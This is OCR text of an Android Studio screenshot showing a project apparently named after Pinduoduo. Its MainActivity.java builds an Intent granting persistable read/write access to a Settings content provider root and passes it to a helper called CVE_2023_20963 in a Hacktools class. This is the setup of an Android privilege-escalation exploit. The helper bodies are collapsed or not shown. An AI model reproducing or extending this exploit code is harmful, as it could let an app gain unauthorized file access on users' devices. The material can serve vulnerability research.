 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help pinduoduoORW - MainActivity.java [pinduoduoORW.app.main]
pinduoduoORW app src main java com xuan pinduoduoorw MainActivity
app HUAWEI AL
Android
MainActivity.java Hacktools.java AndroidManifest.xml build.gradle (pinduoduoORW) build.gradle (:app) CallbackActivity.java MyAuthenticator.ja
Project
Resource Manager
Structure
Bookmarks
app
manifests
AndroidManifest.xml
java
com.xuan.pinduoduoorw
CallbackActivity
Hacktools
MainActivity
MyAccountService
MyAuthenticator
com.xuan.pinduoduoorw (androidTest)
com.xuan.pinduoduoorw (test)
java (generated)
assets
res
res (generated)
Gradle Scripts
build.gradle (Project: pinduoduoORW)
build.gradle (Module :app)
proguard-rules.pro (ProGuard Rules for ":app")
gradle.properties (Project Properties)
gradle.properties (Global Properties)
gradle-wrapper.properties (Gradle Version)
local.properties (SDK Location)
settings.gradle (Project Settings)
2 1
1 package com.xuan.pinduoduoorw;
2
3 import androidx.appcompat.app.AppCompatActivity;
4
5 import android.content.Intent;
6 import android.net.Uri;
7 import android.os.Bundle;
8 import android.widget.Button;
9
4 usages
10 public class MainActivity extends AppCompatActivity {
11
2 usages
12 public static Bundle[] payload = new Bundle[10];
2 usages
13 public static int i = 0;
2 usages
14 public Button bt;
15
1 usage
16 void trigger(){...}
23
24 @Override
25 protected void onCreate(Bundle savedInstanceState) {
26 super.onCreate(savedInstanceState);
27 setContentView(R.layout.activity_main);
28
29 Intent p  = new Intent();
30 p.setClass( packageContext: this,CallbackActivity.class);
31 p.setData(Uri.parse( uriString: "content://com.android.settings.files/my_root"));
32 p.addFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION|Intent.FLAG_GRANT_WRITE_URI_PERMISSION);
33 p.addFlags(Intent.FLAG_GRANT_PERSISTABLE_URI_PERMISSION|Intent.FLAG_GRANT_PREFIX_URI_PERMISSION);
34
35 bt = findViewById(R.id.btn);
36 bt.setOnClickListener(v -> {
37 i = 0;
38 payload[0] = Hacktools.CVE_2023_20963(p);
39 trigger();
40 });
41 }